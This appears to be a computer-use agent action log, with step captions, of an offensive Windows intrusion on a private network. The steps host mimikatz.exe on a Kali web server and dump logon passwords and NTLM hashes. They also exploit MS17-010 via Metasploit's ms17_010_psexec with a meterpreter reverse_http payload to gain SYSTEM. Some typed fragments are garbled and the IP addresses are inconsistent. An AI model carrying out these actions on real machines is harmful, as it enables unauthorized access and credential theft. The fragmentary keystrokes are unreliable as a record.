
{"action": "type", "text": "evil-winrm"}

{"action": "type", "text": "-i"}

{"action": "type", "text": "192.168.0.18"}

{"action": "type", "text": "5"}

{"action": "type", "text": "-u loili"}

{"action": "type", "text": "angyang -"}


Move into the /var/www/html web root holding mimikatz.exe
{"action": "type", "text": "cd /va"}

{"action": "key", "text": "Return"}

Start apache2.service with sudo systemctl and supply the sudo password
{"action": "type", "text": "sudo systemc"}

{"action": "type", "text": "tl start"}

{"action": "type", "text": "apache.2se"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

Enter 192.168.0.105/mimikatz.exe in the Firefox address bar on the Windows target
{"action": "left_click", "coordinate": [267, 24]}

{"action": "type", "text": "192.168.1.11/"}

{"action": "type", "text": "192.168.0."}

{"action": "type", "text": "105"}

{"action": "type", "text": "/mimi"}

Run ifconfig and select the Kali eth0 address 192.168.0.106
{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [137, 268]}

Save mimikatz.exe from 192.168.0.106 and locate it in the Windows Downloads folder
{"action": "left_click", "coordinate": [624, 306]}

{"action": "left_click", "coordinate": [348, 187]}

{"action": "left_click", "coordinate": [771, 372]}

Launch mimikatz and attempt sekurlsa::logonPasswords full without debug privilege
{"action": "type", "text": "mimim"}

{"action": "key", "text": "Backspace"}

{"action": "type", "text": "sekurlsa::logonPasswords full"}

{"action": "key", "text": "Return"}

Enable privilege::debug, rerun the logon password dump and select the user's NTLM hash
{"action": "type", "text": "privi"}

{"action": "type", "text": "lege::debu"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [312, 203]}


{"action": "key", "text": "Return"}


{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [572, 10]}

Search EternalBlue modules and load scanner module 3 with its options
{"action": "type", "text": "search eternal"}

{"action": "type", "text": "use"}

{"action": "type", "text": "3"}

{"action": "key", "text": "Return"}

Set RHOSTS 192.168.0.185, run the MS17-010 scan, then search eternal again
{"action": "type", "text": "192.168"}

{"action": "type", "text": ".0.185"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "exploit"}

{"action": "type", "text": "search eternal"}

Load ms17_010_psexec (module 1) and set RHOSTS 192.168.0.185 and LPORT 1234
{"action": "type", "text": "use 1"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "show o"}

{"action": "type", "text": "OSTS 192.168.0.1"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "et LPORT 1234"}

{"action": "key", "text": "Return"}

Set payload windows/x64/meterpreter/reverse_http and show the updated options
{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "double_click", "coordinate": [48, 208]}

{"action": "type", "text": "set payload windows"}

{"action": "type", "text": "/x64/"}

{"action": "type", "text": "meterpreter/reverse_http"}

{"action": "key", "text": "Return"}

Run the exploit, drop to a shell and confirm it runs as nt authority\system
{"action": "type", "text": "exploit"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "whoami"}

{"action": "key", "text": "Return"}

Navigate into the user's Downloads folder and begin the mimikatz command
{"action": "type", "text": "cd"}

{"action": "type", "text": "cd .."}

{"action": "key", "text": "Return"}

{"action": "type", "text": "mim"}

Launch mimikatz.exe on the target and enable privilege::debug, returning OK
{"action": "type", "text": "ikatz.exe"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "priv"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

Run sekurlsa::logonPasswords full to dump logon passwords and hashes from memory
{"action": "type", "text": "sekurlsa::logonPasswords full"}

{"action": "key", "text": "Return"}
